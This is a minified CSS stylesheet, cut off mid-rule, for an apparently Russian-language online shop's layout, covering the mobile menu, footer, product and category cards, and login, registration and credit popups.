.jq-selectbox{height:40px;border-radius:20px}#mobile-menu form .input-wrap .input.placeholder,#mobile-menu form .input-wrap .placeholder.jq-selectbox{color:#5c5758}#mobile-menu form .input-wrap .input:-moz-placeholder,#mobile-menu form .input-wrap .jq-selectbox:-moz-placeholder{color:#5c5758}#mobile-menu form .input-wrap .input::-moz-placeholder,#mobile-menu form .input-wrap .jq-selectbox::-moz-placeholder{color:#5c5758}#mobile-menu form .input-wrap .input:-ms-input-placeholder,#mobile-menu form .input-wrap .jq-selectbox:-ms-input-placeholder{color:#5c5758}#mobile-menu form .input-wrap .input::-webkit-input-placeholder,#mobile-menu form .input-wrap .jq-selectbox::-webkit-input-placeholder{color:#5c5758}#mobile-menu form button svg{fill:#5c5758}#mobile-menu form .search-find{top:95px;left:0;right:0;z-index:3}#mobile-menu ul{width:100%;margin-bottom:35px}#mobile-menu ul li a{display:block;padding:20px;border-top:1px solid #373334;border-bottom:1px solid #373334;margin-top:-1px;font-size:15px}#mobile-menu ul li ul{display:none;margin-bottom:0}#mobile-menu ul li ul a{border:none;padding:16px 35px}.footer-social__icon,.footer-social__youtube{border-right:1px solid rgba(255,255,255,.06)}#mobile-menu .mobile-submenu>a{position:relative;padding-right:45px}#mobile-menu .mobile-submenu>a:after{content:'\E003';font-family:iconic;position:absolute;top:50%;transform:translateY(-50%);right:35px;font-size:10px;color:#fff;transition:.3s}#mobile-menu .mobile-submenu.open>a:after{transform:rotate(90deg);margin-top:-6px}@media screen and (max-width:480px){#mobile-menu{width:100%}}.open-menu,.open-menu body{overflow:hidden}.open-menu .header{transform:none!important}.open-menu #main,.open-menu .footer,.open-menu .header-bar{transform:translateX(-310px)}.open-menu #mobile-menu{transform:translateX(0)}.open-menu.height-fix #mobile-menu{height:auto}.footer{position:relative;color:#fff;font-size:13px;transition:.7s}.footer-content{background:#2c2728}.footer-copyright{background:#231f20}.footer-copyright .wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;height:60px;color:#584f52;position:relative}.footer-copyright .wrapper .link,.footer-copyright .wrapper .used-product__label{position:absolute;top:50%;transform:translate(-50%,-50%);left:47%}@media screen and (max-width:855px){.footer-copyright .wrapper .link,.footer-copyright .wrapper .used-product__label{left:33%}}@media screen and (max-width:700px){.footer-copyright .wrapper .link,.footer-copyright .wrapper .used-product__label{transform:none;position:static}.footer-copyright .wrapper{padding-bottom:40px;height:auto;padding-top:30px}}.footer-catalog{padding:70px 0 40px;border-bottom:1px solid rgba(255,255,255,.06)}.footer-catalog__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.footer-catalog__item{box-sizing:border-box;word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(16.66667% - 5px);padding:0 15px}@media screen and (max-width:780px){.footer-catalog__item{width:calc(33.33333% - 5px)}}@media screen and (max-width:560px){.footer-catalog__item{width:calc(50% - 5px)}}.footer-catalog__item ul{margin-top:30px}.footer-catalog__item ul li{margin-bottom:20px}.footer-callback svg{width:40px;height:40px;fill:#acacac;margin-right:20px}.footer-callback .icon-review{width:45px}.footer-callback span{font-size:15px}.footer-callback__item:hover svg{fill:#ff542e}.footer-payment{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:-30px}.footer-payment img{margin-right:25px}.footer-bottom__flex{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.footer-phone{padding:40px 0 30px;-ms-flex-negative:0;flex-shrink:0;margin-right:50px}.footer-phone .link,.footer-phone .used-product__label{font-size:30px;font-weight:700}.footer-phone small{font-size:13px;display:block;color:#999294;margin-bottom:30px;margin-top:5px}.footer-phone .input,.footer-phone .jq-selectbox{width:100%;height:40px}.footer-phone .input-wrap{max-width:235px}.footer-phone button{right:15px}.footer-phone button svg{fill:#5c5758}.footer-menu{width:30%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:40px 0 30px;margin-right:40px}.footer-menu li{width:44%;margin-bottom:20px}.footer-callback{padding:40px 0 30px;margin-right:20px}.footer-callback__item{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.footer-callback__item img{-ms-flex-negative:0;flex-shrink:0;margin-right:20px}.footer-callback__item:first-child{margin-bottom:40px}.footer-callback__item .link,.footer-callback__item .used-product__label{font-size:15px;margin-bottom:3px}.footer-callback__item small{font-size:13px;color:#999294;display:block}.footer-social{display:-ms-flexbox;display:flex}.footer-social__icon{padding:20px;border-left:1px solid rgba(255,255,255,.06)}.footer-social__icon a{display:block;margin-bottom:25px}.footer-social__icon a:last-child{margin-bottom:0}.footer-social__icon svg{width:23px;height:23px;fill:#787576;transition:.5s}.icon-heart,.icon-sravnenie{height:20px;width:20px;transition:.5s}.footer-social__icon svg:hover{fill:#fff}.footer-social__youtube{padding:20px 30px;background:url(../images/icons/footer-icon-1.png) center center no-repeat;max-width:215px;box-sizing:border-box}.footer-social__youtube span{font-size:26px;font-weight:700;display:block;margin:25px 0 20px}@media screen and (max-width:950px){.footer-catalog__item{width:calc(33.33333% - 5px);margin-bottom:25px}.footer-callback,.footer-social{border-top:1px solid rgba(255,255,255,.06);width:calc(50% - 5px)}.footer-payment{margin-top:0;-ms-flex-pack:center;justify-content:center}.footer-callback{margin-right:0}.footer-social__youtube{max-width:100%;margin-right:70px}.footer-menu,.footer-phone{width:50%;margin-right:0}.footer-phone{padding-right:30px;box-sizing:border-box}.footer-bottom__flex{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:560px){.footer-content{padding-top:110px}.footer-catalog{padding:20px 0;border:none}.footer-catalog__list{display:none}.footer-callback{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.footer-callback__item{width:240px}.footer-menu{font-size:12px;width:100%;-ms-flex-pack:center;justify-content:center;border-top:1px solid rgba(255,255,255,.06);margin-top:25px;padding-top:25px;padding-bottom:5px}.footer-phone{position:absolute;top:20px;left:0;right:0;width:100%;text-align:center;padding:13px 0 0}.footer-phone form{display:none}.footer-phone small{margin-bottom:0}.footer-callback{width:100%;-ms-flex-order:-1;order:-1;margin-top:25px;padding:30px 0 10px}.footer-social{width:100%}.footer-social__youtube{margin-right:0;border-right:none}.footer-social__icon{border-left:none}}.svg-sprite{display:none}.icon{transition:.4s}.icon-heart{fill:#cdc8c9}.icon-heart:hover{fill:#ff542e}.icon-sravnenie{fill:#cdc8c9}.icon-sravnenie:hover{fill:#ff542e}.iconic--sravnenie{color:#cdc8c9;font-size:20px;transition:.5s}.promo-discount .slide img,.promo-discount .slider-track{transition:all 1s cubic-bezier(.7,0,.3,1)}.iconic--sravnenie:hover{color:#ff542e}.slick-slide{outline:0}.slider-pagination{display:inline-block;width:12px;height:12px;border-radius:50%;background:0 0;border:4px solid #fff;box-sizing:border-box;opacity:1;margin:0 5px;cursor:pointer}.slick-dots{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:absolute;bottom:50px;left:60px}.slick-dots .slick-active .slider-pagination{border-color:#00262a;width:18px;height:18px}.js-slider-anim{z-index:2}.js-slider-anim .slick-list{overflow:visible}.slick-slide .accessory-card,.slick-slide .products-card,.slick-slide .profitable-card{transform:scale(.55);visibility:hidden;opacity:0}.slick-slide.slick-active .accessory-card,.slick-slide.slick-active .products-card,.slick-slide.slick-active .profitable-card{visibility:visible;opacity:1;transform:scale(1)}.js-slider-brands .slick-list,.js-slider-products .slick-list{overflow:visible}.promo-discount .slide img{transform:scale(1.2)}.promo-discount .slick-active img{transform:scale(1)}.products-cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2.5px;margin-right:-2.5px}.products-card,.profitable-card{word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(25% - 5px);background:#fff;padding:20px 34px;box-sizing:border-box;margin-bottom:6px;text-align:center;transition:.7s;position:relative;z-index:2}@media screen and (max-width:900px){.products-card,.profitable-card{width:calc(33.33333% - 5px)}}@media screen and (max-width:800px){.products-card,.profitable-card{width:calc(50% - 5px)}}.products-card:not(.products-card--2x):not(.products-card--row),.profitable-card:not(.products-card--2x):not(.products-card--row){padding-top:55px;padding-bottom:30px}.products-card:not(.products-card--2x):not(.products-card--row) .products-card__brand,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__brand{margin-bottom:28px}.products-card:not(.products-card--2x):not(.products-card--row) .accessory-card__price,.products-card:not(.products-card--2x):not(.products-card--row) .products-card__price,.profitable-card:not(.products-card--2x):not(.products-card--row) .accessory-card__price,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__price{margin-left:40px;margin-right:40px;transform:translateX(-8px)}.products-card:not(.products-card--2x):not(.products-card--row) .products-card__price__wrap,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__price__wrap{-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:480px){.products-card,.profitable-card{width:calc(100% - 5px)}.products-card:not(.products-card--2x):not(.products-card--row) .accessory-card__price,.products-card:not(.products-card--2x):not(.products-card--row) .products-card__price,.profitable-card:not(.products-card--2x):not(.products-card--row) .accessory-card__price,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__price{transform:translateX(0);margin-left:0;margin-right:0}}.products-card:not(.products-card--2x):not(.products-card--row) .products-card__comparison,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__comparison{margin-top:9px}.products-card:not(.products-card--2x):not(.products-card--row) .products-card__like,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__like{margin-top:8px}.products-card:not(.products-card--2x):not(.products-card--row) .tag-wrap,.profitable-card:not(.products-card--2x):not(.products-card--row) .tag-wrap{position:absolute;-ms-flex-pack:center;justify-content:center;top:20px;left:0;right:0;z-index:2}.products-card:not(.products-card--2x):not(.products-card--row) .products-card__img,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__img{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:180px}.products-card:not(.products-card--2x):not(.products-card--row) .products-card__img img,.profitable-card:not(.products-card--2x):not(.products-card--row) .products-card__img img{max-height:175px}.products-card .tag-wrap,.profitable-card .tag-wrap{margin-bottom:10px}.products-card__banner{padding-right:3px;padding-left:3px;padding-bottom:6px;box-sizing:border-box;width:50%}@media screen and (max-width:1450px){.products-card__banner{width:66.666666%}}.products-card__banner img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left top;object-position:left top}@media screen and (max-width:900px){.products-card__banner{display:none;width:calc(50% - 5px)}}@media screen and (max-width:480px){.products-card__banner{display:block;padding-right:0;width:calc(100% - 5px)}}.products-card__title{display:block;-ms-flex-positive:1;flex-grow:1}.products-card__img img{display:inline-block}.products-card__content-link{display:block;padding-top:30px}.products-card__brand{display:block;font-size:11px;font-weight:700;color:#acacac;letter-spacing:2px;margin-bottom:8px}.products-card__price__wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.products-card .to-cart,.profitable-card .to-cart{display:none;margin-left:25px;margin-right:8px;margin-top:4px}.products-card .to-cart img,.products-card .to-cart svg,.profitable-card .to-cart img,.profitable-card .to-cart svg{width:25px}.products-card .to-cart img circle,.products-card .to-cart img line,.products-card .to-cart img path,.products-card .to-cart img polyline,.products-card .to-cart svg circle,.products-card .to-cart svg line,.products-card .to-cart svg path,.products-card .to-cart svg polyline,.profitable-card .to-cart img circle,.profitable-card .to-cart img line,.profitable-card .to-cart img path,.profitable-card .to-cart img polyline,.profitable-card .to-cart svg circle,.profitable-card .to-cart svg line,.profitable-card .to-cart svg path,.profitable-card .to-cart svg polyline{stroke:#ff542e!important}.accessory-card__price,.products-card--small .products-card__price,.products-card__price{display:inline-block;white-space:nowrap;position:relative;margin-bottom:.53333rem;line-height:1.3;cursor:pointer}.filter-tag,.service-card__content .h3--small,.service-card__content .popup-title,.service-card__content .setup-title{line-height:1.1}.accessory-card__price:before,.products-card--small .products-card__price:before,.products-card__price:before{content:'р.';font-size:1.6rem;position:absolute;right:-29px;bottom:3px}.accessory-card__price:after,.products-card--small .products-card__price:after,.products-card__price:after{bottom:7px;height:8px}@media screen and (max-width:1100px){.accessory-card__price,.products-card--small .products-card__price,.products-card__price{font-size:1.73333rem}.accessory-card__price:before,.products-card--small .products-card__price:before,.products-card__price:before{font-size:1.33333rem;right:-22px}}@media screen and (max-width:480px){.products-card .to-cart,.profitable-card .to-cart{display:inline-block}.accessory-card__price,.products-card--small .products-card__price,.products-card__price{margin-left:0;margin-right:0}}.products-card__price--old{position:relative;font-weight:900;z-index:2;padding-right:10px}.products-card__price--old:after{content:'';width:100%;height:3px;background:#ff793d;position:absolute;left:-4px;bottom:8px;transform:rotate(-10deg);z-index:-1}.products-card__price--old:before{content:'р.';font-size:.8rem;position:absolute;right:-5px;bottom:1px}.plyr__tooltip::before,.popup-auth:after,.select-kit:after{content:''}.products-card__comparison{display:inline-block;visibility:hidden;opacity:0;transform:translateX(10px);transition:.5s}.products-card__like{display:inline-block;visibility:hidden;opacity:0;transform:translateX(-10px);transition:.5s}.products-card--row,.products-card__add{display:-ms-flexbox;box-sizing:border-box}.products-card__content{position:relative}.products-card__add{display:flex;-ms-flex-align:center;align-items:center;background:#fff;position:absolute;padding:0 35px 35px;left:-34px;right:-34px;bottom:-60px;visibility:hidden;opacity:0;transition:.6s;z-index:4}.products-card__add .btn{width:100%}.products-card:hover,.profitable-card:hover{z-index:3;box-shadow:0 10px 65px rgba(0,0,0,.3)}.products-card:hover .accessory-card__price:after,.products-card:hover .products-card__price:after,.profitable-card:hover .accessory-card__price:after,.profitable-card:hover .products-card__price:after{background:#ff733a}@media screen and (max-width:480px){.products-card,.profitable-card{position:relative;display:block!important;padding:23px 15px 23px 44%!important}.products-card__content{position:static;width:100%!important;text-align:left}.products-card .rates,.profitable-card .rates{-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}.products-card .tag-wrap,.profitable-card .tag-wrap{display:none}.products-card__title{font-size:15px}.products-card__img{display:block!important;width:35%!important;margin-right:20px!important;height:100%!important;margin-bottom:0!important;position:absolute;left:15px;top:0;padding-top:25px;padding-bottom:23px;box-sizing:border-box}.products-card__img img{max-height:100%!important}.products-card__content-link{padding-top:0}.products-card__brand{display:none}.accessory-card__price,.products-card--small .products-card__price,.products-card__price{font-size:20px}.accessory-card__price:before,.products-card--small .products-card__price:before,.products-card__price:before{right:-18px;font-size:15px}.accessory-card__price:after,.products-card--small .products-card__price:after,.products-card__price:after{bottom:4px;height:5px}.products-card__price--old{font-weight:700}.products-card__price--old:after{bottom:7px;width:100%;transform:rotate(-14deg)}.products-card__price__wrap{width:100%;display:block;position:relative;padding-right:38px;box-sizing:border-box}.products-card__add,.products-card__price__wrap .products-card__comparison,.products-card__price__wrap .products-card__like{display:none}.products-card__price__wrap .to-cart{position:absolute;top:-2px;right:0}.products-card__title{margin-bottom:15px!important}}.products-card--2x{box-sizing:border-box;word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(50% - 5px);text-align:left;-ms-flex-align:start;align-items:flex-start}.products-card--2x .products-card__content{margin-bottom:18px}.products-card--2x .products-card__content .fxbox{-ms-flex-negative:0;flex-shrink:0;margin-left:50px}.products-card--2x .products-card__img{margin-bottom:0;margin-top:20px}.products-card--2x .products-card__img img{max-height:300px}.products-card--2x .tag-wrap{margin-bottom:25px}.products-card--2x .products-card__price--old{position:relative;margin-top:-3px}.products-card--2x .products-card__brand{margin-bottom:4px;margin-left:3px}.products-card--2x .products-card__add{max-width:320px;right:0;left:auto}.products-card--2x .products-card__add .btn{margin:0 15px}@media screen and (max-width:1000px){.products-card--2x{width:calc(75% - 5px)}}@media screen and (max-width:900px){.products-card--2x{width:calc(100% - 5px)}}@media screen and (max-width:480px){.products-card--2x .products-card__add{max-width:100%;left:0}.products-card--2x .products-card__content{-ms-flex-order:2;order:2;-ms-flex-direction:column;flex-direction:column}.products-card--2x .products-card__content .fxbox{margin-left:0}.products-card--2x .products-card__title+.fxbox{-ms-flex-order:3;order:3}.products-card--2x .accessory-card__price,.products-card--2x .products-card__price{-ms-flex-order:0;order:0}.products-card--2x .products-card__img{margin-top:0}}.products-card--row{word-wrap:break-word;margin-left:2.5px;margin-right:2.5px;width:calc(50% - 5px);display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:start;align-items:flex-start}.products-card--row .products-card__content{text-align:left;-ms-flex-direction:column;flex-direction:column;width:50%}.products-card--row .products-card__img{width:50%;margin-bottom:0}.products-card--row .products-card__img img{max-height:200px}.products-card--row .rates{margin-bottom:0}.products-card--row .tag-wrap{margin-bottom:25px}.products-card--row .products-card__price__wrap>div{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.products-card--row .products-card__brand{margin-top:5px;margin-bottom:4px;margin-left:3px}.products-card--row .products-card__title{margin-bottom:30px}.products-card--row .products-card__add{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-card--row .products-card__add .btn{margin:0 15px}@media screen and (max-width:1000px){.products-card--row .products-card__img{width:35%;margin-right:25px}}.not-link{cursor:default}.page:not(.page-index) .products-card:hover .products-card__comparison,.page:not(.page-index) .products-card:hover .products-card__like,.page:not(.page-index) .profitable-card:hover .products-card__comparison,.page:not(.page-index) .profitable-card:hover .products-card__like{visibility:visible;opacity:1;transform:translate(0,0)}.page:not(.page-index) .products-card:hover .products-card__add,.page:not(.page-index) .profitable-card:hover .products-card__add{box-shadow:1px 5px 15px -1px rgba(0,0,0,.13);visibility:visible;opacity:1;transform:translateY(57px)}@media screen and (max-width:900px){.page:not(.page-index) .products-card,.page:not(.page-index) .profitable-card{width:calc(50% - 5px)}}@media screen and (max-width:480px){.products-card--row .fxbox.fxbox--jc-sb{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.products-card--row .products-card__price__wrap{-ms-flex-order:2;order:2}.products-card--row .rates{margin-bottom:15px}.page:not(.page-index) .products-card,.page:not(.page-index) .profitable-card{width:calc(100% - 5px)}}.popular-cat{padding:70px 0 80px}.popular-cat__card{display:-ms-flexbox;display:flex;padding:3px;width:100%;box-sizing:border-box}.popular-cat__card--2x{height:100%}.popular-cat__card--2x .popular-cat__card--inner{width:100%;background:url(../images/background/bg-img-5.png) right center no-repeat,#f5f5f5;display:block;padding-top:45px}.popular-cat__card--2x .fxbox{margin-bottom:40px}.popular-cat__card--inner{display:-ms-flexbox;display:flex;padding:20px 40px 20px 60px;background:url(../images/background/bg-img-4.png) right bottom no-repeat,#f5f5f5;border-radius:10px;transition:.5s;width:100%}.popular-cat__card--inner:hover .link:after,.popular-cat__card--inner:hover .used-product__label:after,.service-card__inner:hover .link:after,.service-card__inner:hover .used-product__label:after{background:#ff733a}.popular-cat__card--inner:hover{box-shadow:0 10px 65px rgba(0,0,0,.3)}.popular-cat__card--inner .fxbox{width:100%}.popular-cat__content{width:50%;padding-right:30px;box-sizing:border-box}.popular-cat__content .h3--small,.popular-cat__content .popup-title,.popular-cat__content .setup-title{line-height:1.1;margin-bottom:35px}.popular-cat__img{width:50%;-ms-flex-negative:0;flex-shrink:0;text-align:right}.popular-cat .fxbox--wrap,.popular-cat .wrapper>.fxbox>.fxbox-item:first-child{margin-bottom:-6px}@media screen and (max-width:1000px){.popular-cat .wrapper>.fxbox>.fxbox-item:first-child{margin-bottom:0}.popular-cat .section-title+.fxbox{-ms-flex-direction:column;flex-direction:column}.popular-cat .fxbox-item.w33,.popular-cat__card--2x,.popular-cat__card--2x .fxbox-item.w33.shr{width:100%}.popular-cat__card--2x .popular-cat__card--inner{display:-ms-flexbox;display:flex;width:100%}.popular-cat__card--2x .popular-cat__img{display:none}.popular-cat__card--2x .popular-cat__content{width:auto}}@media screen and (max-width:850px){.popular-cat__card--inner{padding-left:30px}.popular-cat__content{width:auto}}@media screen and (max-width:650px){.popular-cat .fxbox-item.w50{width:100%}.popular-cat__card{width:100%;padding:0;margin-bottom:6px}.popular-cat .h3--small,.popular-cat .popup-title,.popular-cat .setup-title,.popular-cat__card--2x .fxbox{margin-bottom:0}.popular-cat__img{width:auto}.popular-cat img{max-width:85px;max-height:75px}.popular-cat__card--inner,.popular-cat__card--inner>.fxbox{width:100%}.popular-cat__card--inner .link,.popular-cat__card--inner .used-product__label{display:none}}@media screen and (max-width:480px){.popular-cat__card--inner{padding-right:25px}}.service-card__inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;padding:30px 60px;border-radius:10px;transition:.7s;overflow:hidden;height:280px;box-sizing:border-box}.service-card__img img,.service-card__mask{top:0;left:0;bottom:0;border-radius:10px;width:100%;height:100%;right:0}.service-card__inner:hover .service-card__mask{opacity:.6}.service-card__inner:hover .service-card__img img{transform:scale(1.15)}.service-card__mask{position:absolute;-o-object-fit:cover;object-fit:cover;transition:.7s}.service-card__content{max-width:60%;position:relative;z-index:2}.service-card__img img{z-index:-1;position:absolute;-o-object-fit:cover;object-fit:cover;transition:1s}.service-card--2x .service-card__inner{overflow:visible;background:#f5f5f5}.service-card--2x .service-card__inner:hover .service-card__img img{transform:none}.service-card--2x .service-card__content{max-width:240px}.service-card--2x .service-card__img img{max-width:none;height:auto;right:0;width:auto;-o-object-fit:contain;object-fit:contain;left:auto;top:auto;z-index:1}@media screen and (max-width:1000px){.service-card__inner{padding:30px 35px;height:225px}.service-card--2x .service-card__img img{right:-25%}}@media screen and (max-width:480px){.service-card__inner{height:100%;padding:45px 35px}.service-card--2x .service-card__img img{width:100%}}.card-acces__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2.5px;margin-right:-2.5px}.accessory-card,.products-card--small{background:#fff;transition:.7s;box-sizing:border-box;margin-left:2.5px;word-wrap:break-word}.accessory-card{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;margin-bottom:6px;padding:35px 25px;margin-right:2.5px;width:calc(25% - 5px)}@media screen and (max-width:900px){.accessory-card{width:calc(33.33333% - 5px)}}@media screen and (max-width:800px){.accessory-card{width:calc(50% - 5px)}}@media screen and (max-width:480px){.accessory-card{width:calc(100% - 5px)}}.accessory-card__img{-ms-flex-negative:0;flex-shrink:0;max-width:85px;margin-right:20px}.accessory-card__title,.products-card--small .products-card__title{display:block;font-size:13px;color:#909090;line-height:1.5;font-weight:300;margin-bottom:15px}.accessory-card__content{-ms-flex-positive:1;flex-grow:1}.accessory-card__price,.products-card--small .accessory-card__price,.products-card--small .products-card__price{font-size:18px;margin-bottom:0}.accessory-card__price:after,.products-card--small .accessory-card__price:after,.products-card--small .products-card__price:after{height:5px;bottom:4px}.accessory-card__price:before,.products-card--small .accessory-card__price:before,.products-card--small .products-card__price:before{font-size:14px;right:-15px}.accessory-card .to-cart img{width:27px;height:27px}.products-card--small{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;padding:25px!important;text-align:center;height:50%;margin-right:2.5px;width:calc(33.33333% - 5px)}.products-card--small:after{display:none!important}.products-card--small .products-card__img{height:auto!important;display:block;margin-bottom:15px}.products-card--small .products-card__img img{height:100px}.products-card--small .products-card__brand,.products-card--small .rates,.products-card--small .tag-wrap{display:none}.products-card--small .accessory-card__price,.products-card--small .products-card__price{font-size:18px;font-weight:500;margin-bottom:10px;margin-left:0;margin-right:0}.products-card--small .products-card__price--old{font-weight:500;font-size:13px}@media screen and (max-width:480px){.products-card--small{width:50%!important;padding:18px 10px!important}.products-card--small .products-card__title{text-align:center}.products-card--small .products-card__img{width:100%!important;height:auto!important;margin-right:0!important;margin-bottom:12px!important}.products-card--small .products-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;width:100%!important}.products-card--small .products-card__price__wrap{-ms-flex-pack:center;justify-content:center}}.select-kit{outline:#ff542e solid 1px;position:relative;overflow:hidden}.plyr input[type=range]:focus,.plyr:focus{outline:0}.select-kit:after{width:80px;height:80px;border-radius:50%;right:0;top:0;transform:translate(50%,-50%);background:url(../images/icons/checked-white.png) 15px 71% no-repeat,#ff542e;position:absolute;z-index:3}.popup,.popup-fullpage .popup-inner{border-radius:6px;backface-visibility:hidden;box-sizing:border-box}.popup{z-index:100;padding:30px;background:#f5f5f5;transition:transform .5s,margin .5s,opacity .5s,visibility .5s}.popup-fullpage{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;right:0;bottom:0;position:fixed;background:0 0;background:rgba(0,0,0,.5);transition:.7s}@media screen and (max-width:480px){.popup-fullpage{padding:0}}.popup-fullpage .popup-inner{position:relative;padding:30px;background:#f5f5f5;transition:transform .5s,margin .5s,opacity .5s,visibility .5s}.popup-close{-ms-flex-negative:0;flex-shrink:0;width:31px;height:31px;position:absolute;right:-15px;top:-15px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background:#ff542e;cursor:pointer;transition:.7s}.popup-close svg{fill:#fff;width:12px;height:12px}.popup-close:hover{transform:rotate(180deg)}.popup .input-wrap{width:100%;margin-bottom:15px}.popup .input-wrap .input,.popup .input-wrap .jq-selectbox{width:100%}.popup-hide{visibility:hidden;opacity:0;margin-top:10px}.popup-show{opacity:1;visibility:visible;margin-top:0}.popup-title{margin-bottom:25px;font-weight:500;font-size:24px}.popup p{font-size:13px;font-weight:100;line-height:1.4}.popup-auth{position:absolute;top:55px;right:0;background:url(../images/background/popup-bg-1.png) right center no-repeat,#f5f5f5;border-radius:5px;width:310px;box-sizing:border-box;text-align:center}.popup-auth .h3--small,.popup-auth .popup-title,.popup-auth .setup-title{font-weight:500}.popup-auth .btn{margin-bottom:25px;padding-left:25px;font-family:MuseoSansCyrl;font-size:15px;max-width:100%}.popup-auth small{font-size:13px;font-weight:100}.popup-auth form{margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.popup-auth:after{display:block;width:0;height:0;border-style:solid;-moz-transform:scale(.9999);border-width:0 8px 7px;border-color:transparent transparent #f5f5f5;position:absolute;top:-7px;right:70px}.popup-auth.mobile{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}.popup-auth.mobile:after,.popup-auth__recovery{display:none}.popup-auth__recovery .popup-title{margin-bottom:20px}.popup-auth__recovery p{font-weight:100;font-size:12px}.popup-auth__recovery .link--return{font-size:13px;margin-bottom:20px;display:inline-block}.popup-auth__recovery .btn{margin-bottom:0!important}.popup-auth.popup-recovery .popup-auth__sign{display:none}.popup-auth.popup-recovery .popup-auth__recovery{display:block}#popup-regist .popup-inner{width:310px;background:url(../images/background/popup-bg-2.png) right top no-repeat,#f5f5f5}#popup-regist .btn{margin-bottom:30px;padding-left:22px}#popup-regist p{margin-bottom:0}#popup-regist p .link,#popup-regist p .used-product__label{color:#000;font-weight:300}#popup-regist form{margin:0 0 1px}.auth-social{margin:12px 0 25px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.auth-social__item{margin:0 5px;border-radius:5px;width:50px;height:46px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.auth-social__item svg{width:25px;height:25px;fill:#fff}.auth-social__item.vk{background:#5281b7}.auth-social__item.twitter{background:#908185}.auth-social__item.fb{background:#3b579d}.auth-social__item.insta{background:#5ea9dd}#popup-oneclick .popup-inner{max-width:500px;width:100%;background:url(../images/background/popup-bg-3.png) right center no-repeat,#f5f5f5}#popup-oneclick form{display:-ms-flexbox;display:flex}#popup-oneclick .input-wrap{margin-bottom:0;margin-right:10px}#popup-oneclick .btn{max-width:180px;-ms-flex-negative:0;flex-shrink:0}@media screen and (max-width:560px){#popup-oneclick .popup-inner{max-width:85%}#popup-oneclick form{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}#popup-oneclick .input-wrap{margin-bottom:10px;margin-right:0}}@media screen and (max-width:480px){#popup-oneclick .btn{width:100%;max-width:100%}}#popup-cheaper .popup-inner{max-width:360px;width:100%;background:url(../images/background/popup-bg-4.png) top right/cover no-repeat,#f5f5f5}#popup-cheaper .popup-title{font-size:18px;font-weight:700;margin-bottom:20px}@media screen and (max-width:480px){#popup-cheaper .popup-inner{max-width:85%}}#popup-credit .popup-inner{padding:50px;max-width:1150px;width:100%;background:url(../images/background/popup-bg-5.png) top right/cover no-repeat,#f5f5f5}#popup-credit .popup-title{margin-bottom:5px}#popup-credit .fxbox{margin:0 -20px}#popup-credit .fxbox-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:0 20px}#popup-credit .fxbox-item small{font-family:"Playfair Display",serif;font-size:58px;color:#ff542e}#popup-credit .fxbox-item strong{margin:20px 0;font-size:15px;font-weight:500}#popup-credit .btn{font-size:15px}#popup-credit .btn--default{margin-right:10px;width:33.5%;min-width:305px}@media screen and (max-width:1200px){#popup-credit .popup-inner{max-width:90%}}@media screen and (max-width:900px){#popup-credit .fxbox-item.w33{width:100%}#popup-credit .fxbox-item.w33 small{line-height:.8}#popup-credit .popup-btn-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#popup-credit .btn{margin-right:0;min-width:100%}#popup-credit .btn:first-child{margin-bottom:10px}}@media screen and (max-width:560px){#popup-credit .popup-inner{padding:40px 25px;max-height:90vh;overflow-y:auto}#popup-credit .popup-close{position:absolute;top:2px;right:2px}}@media screen and 